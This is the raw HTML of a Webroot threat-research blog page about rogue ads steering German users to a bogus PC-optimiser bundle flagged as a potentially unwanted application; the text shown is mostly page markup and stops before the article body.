

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webroot.com/blog/2013/07/19/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application/
body_size: 16728
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.webroot.com/blog/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.webroot.com/blog/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.webroot.com/blog';var et_post_id='13271';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application) - Webroot Blog</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.webroot.com/blog/2013/07/19/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application" />
<link rel="publisher" href="https://plus.google.com/b/101998920516021024298/"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application) - Webroot Blog" />
<meta property="og:description" content="facebook linkedin twitter German Web users, watch what you install on your PCs! Our sensors just picked up yet another rogue/deceptive ad campaign enticing visitors to install the bogus PC performance enhancing software known as &#8216;PCPerformer&#8217;, which in reality is a Potentially Unwanted Application (PUA), that tricks users into installing (the Delta Toolbar in particular) on &hellip;" />
<meta property="og:url" content="https://www.webroot.com/blog/2013/07/19/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application/" />
<meta property="og:site_name" content="Webroot Blog" />
<meta property="article:publisher" content="https://www.facebook.com/Webroot/" />
<meta property="article:section" content="Threat Lab" />
<meta property="article:published_time" content="2013-07-19T10:00:39-06:00" />
<meta property="article:modified_time" content="2018-10-05T12:47:58-06:00" />
<meta property="og:updated_time" content="2018-10-05T12:47:58-06:00" />
<meta property="fb:app_id" content="2471819283042595" />
<meta property="og:image" content="https://blog-en.webroot.com/wp-content/uploads/2014/12/communnity-blog-default-images-threatresearch.png" />
<meta property="og:image:secure_url" content="https://blog-en.webroot.com/wp-content/uploads/2014/12/communnity-blog-default-images-threatresearch.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="320" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="facebook linkedin twitter German Web users, watch what you install on your PCs! Our sensors just picked up yet another rogue/deceptive ad campaign enticing visitors to install the bogus PC performance enhancing software known as &#8216;PCPerformer&#8217;, which in reality is a Potentially Unwanted Application (PUA), that tricks users into installing (the Delta Toolbar in particular) on [&hellip;]" />
<meta name="twitter:title" content="Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application) - Webroot Blog" />
<meta name="twitter:site" content="@webroot" />
<meta name="twitter:image" content="https://blog-en.webroot.com/wp-content/uploads/2014/12/communnity-blog-default-images-threatresearch.png" />
<meta name="twitter:creator" content="@webroot" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://www.webroot.com/blog/","name":"Webroot Blog","potentialAction":{"@type":"SearchAction","target":"https://www.webroot.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https://www.webroot.com/blog/2013\/07\/19\/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application\/","sameAs":["https:\/\/www.facebook.com\/Webroot\/","https:\/\/www.instagram.com\/webroot\/","https:\/\/www.linkedin.com\/company\/7434\/","https:\/\/plus.google.com\/b\/101998920516021024298\/","https:\/\/www.youtube.com\/user\/WebrootSoftware","https:\/\/twitter.com\/webroot"],"@id":"#organization","name":"Webroot","logo":"\/blog\/wp-content\/uploads\/2014\/12\/W-Circle-logo_color.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.webroot.com' />
<link rel="alternate" type="application/rss+xml" title="Webroot Blog &raquo; Feed" href="https://www.webroot.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webroot Blog &raquo; Comments Feed" href="https://www.webroot.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webroot Blog &raquo; Rogue ads targeting German users lead to Win32/InstallBrain PUA (Potentially Unwanted Application) Comments Feed" href="https://www.webroot.com/blog/2013/07/19/rogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https://www.webroot.com/blog/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi Child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.webroot.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.webroot.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.webroot.com/blog/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.webroot.com/blog/wp-content/plugins/wordpress-carousel-pro/assets/css/slick.css?ver=20170502' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.webroot.com/blog/wp-content/plugins/wordpress-carousel-pro/assets/css/font-awesome.min.css?ver=20170502' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-pro-style-css' href='https://www.webroot.com/blog/wp-content/plugins/wordpress-carousel-pro/assets/css/style.css?ver=20170502' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.webroot.com/blog/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.webroot.com/blog/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.webroot.com/blog/wp-content/themes/Divi/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='webroot_libraries-css' href='https://www.webroot.com/application/css/libraries/webroot.libraries.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.webroot.com/blog/wp-content/themes/Divi-Child/style.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.webroot.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.webroot.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.webroot.com/blog/wp-content/themes/Divi-Child/js/custom.js?ver=6.1.9' id='custom-script-js'></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash;
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						window.et_location_hash_style = et_anchor_element.style.display;
						// Prevent jump to anchor - Other Browsers
						et_anchor_element.style.display = "none";
					}
				} );
		</script><link rel="https://api.w.org/" href="https://www.webroot.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.webroot.com/blog/wp-json/wp/v2/posts/13271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webroot.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.webroot.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.webroot.com/blog/?p=13271' />
<link rel="alternate" type="application/json+oembed" href="https://www.webroot.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.webroot.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webroot.com%2Fblog%2F2013%2F07%2F19%2Frogue-ads-targeting-german-users-lead-to-win32installbrain-pua-potentially-unwanted-application%2F&#038;format=xml" />

<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="uy75uclW1hgSssSjPA6QHI2PeTzPSg9CU78X6483isk" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="preload" href="https://www.webroot.com/blog/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script defer src="https://use.fontawesome.com/releases/v5.0.7/js/all.js"></script>
<script type="text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0021/1464.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

<script>
    // C5 Theme Service (Header and Footer)
    (function($) {
        $(document).ready(function () {
            var baseURL = 'https://www.webroot.com/services/theme/webroot';
            if(
            	window.location.pathname.slice(5,9) == '/jp/'		//matches /jp/ (dev, origin)
            	|| window.location.pathname.slice(0,4) == '/jp/'	//matches /blog/jp/ (prod)
            ) {
					baseURL += '/jp-ja';
			}
            $.ajax({
                url: baseURL,
                dataType: 'jsonp', 
                success: function (data) {
                    $("body")
                        .addClass('header-loaded')
                        .prepend(data.headerString)
                        .append(data.footerString);
                }
            });
        });
    })(jQuery);
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPDZV9');</script>
<!-- End Google Tag Manager -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://www.webroot.com/application/favicons/favicon.ico" /><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;800&display=swap" rel="stylesheet"><link rel="icon" href="https://blog-en.webroot.com/wp-content/uploads/2018/01/webroot-favicon.png" sizes="32x32" />
<link rel="icon" href="https://blog-en.webroot.com/wp-content/uploads/2018/01/webroot-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-en.webroot.com/wp-content/uploads/2018/01/webroot-favicon.png" />
<meta name="msapplication-TileImage" content="https://blog-en.webroot.com/wp-content/uploads/2018/01/webroot-favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.webroot.com/blog/wp-content/et-cache/global/et-divi-customizer-global-1768264804395.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-13271 single-format-standard et_monarch category-threat-lab et_button_no_icon et_pb_button_helper_class et_vertical_nav et_vertical_fixed et_boxed_layout et_show_nav et_hide_primary_logo et_hide_fixed_logo et_cover_background osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_svg_logo et_right_sidebar et_divi_theme et_minified_js et_minified_css">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPDZV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="30">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.webroot.com/blog/">
						<img src="https://www-cdn.webroot.com/6114/9987/6454/webroot-logo-corporate.svg" alt="Webroot Blog" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="30" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-23398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23398"><a href="https://www.webroot.com/blog/">Webroot Blog</a></li>
<li id="menu-item-18883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18883"><a href="https://www.webroot.com/blog/category/home-mobile/">Webroot Blog</a></li>
<li id="menu-item-23936" class="menu-divider menu-item menu-item-type-custom menu-item-object-custom menu-item-23936"><a href="#">|</a></li>
<li id="menu-item-24429" class="menu-divider menu-item menu-item-type-custom menu-item-object-custom menu-item-24429"><a href="#">|</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.webroot.com/blog/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
			<div class="left-menu-widgets">
				<div class="left-menu-homepage menu-widgets"><div id="media_image-4" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/business/security-awareness"><img width="225" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2018/04/WSAT-Ad-225x400.jpg" class="image wp-image-24149  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-consumer menu-widgets"><div id="media_image-5" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/home"><img width="255" height="400" src="https://blog-en.webroot.com/wp-content/uploads/2020/08/20150315/255x400-Webroot-BrandingPaidAds.jpg" class="image wp-image-30379  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog-en.webroot.com/wp-content/uploads/2020/08/20150315/255x400-Webroot-BrandingPaidAds.jpg 255w, https://blog-en.webroot.com/wp-content/uploads/2020/08/20150315/255x400-Webroot-BrandingPaidAds-191x300.jpg 191w" sizes="(max-width: 255px) 100vw, 255px" /></a></div> <!-- end .et_pb_widget --></div><div class="left-menu-business menu-widgets"><div id="media_image-6" class="et_pb_widget widget_media_image"><a href="https://www.webroot.com/us/en/business/security-awareness"><img width="225" height="400" 